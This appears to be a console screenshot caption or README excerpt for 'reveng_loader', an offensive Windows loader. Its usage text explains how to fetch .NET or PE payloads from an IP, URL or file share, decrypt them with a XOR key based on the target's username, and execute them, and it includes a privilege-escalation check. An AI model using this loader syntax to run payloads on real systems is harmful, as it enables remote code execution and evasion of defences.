 PS C:\Users\ \Desktop\Windows\reveng_loader_delegate> .\reveng_loader.exe
[+] Valid Target Test: [Successfully Passed]
[*] Starting execution of reveng_loader...
[+] Current user is Not Admininstrator => Privilege Escalation is needed!
[!] Please enter /xor_key as argument
[!] Please enter /dotnet: or, /pe: or, a mix of all of them as arguments
[>] All possible ways of usage:
---------------------------------------------------
1.To load dotnet binaries: 'reveng_loader.exe /dotnet:<ip/url/folder_path/fileshare_path> /xor_key:<usernameoftarget>'
2.To load c/c++ PE binaries: 'reveng_loader.exe /pe:<ip/url/folder_path/fileshare_path> /xor_key:<usernameoftarget>'
3.To load more than 1 dotnet binaries (execution order => Left to right):
'reveng_loader.exe /dotnet:<ip/url/folder_path/fileshare_path> /dotnet:<ip/folder_path/fileshare_path> ... /xor_key:<usernameoftarget>'
5.If c/c++ PE binary is needed to load with dotnet files (execution order => Left to right):
'reveng_loader.exe /dotnet:<ip/url/folder_path/fileshare_path> /pe:<ip/folder_path/fileshare_path> /xor_key:<usernameoftarget>'
[>] All these options can be mangled together too!
---------------------------------------------------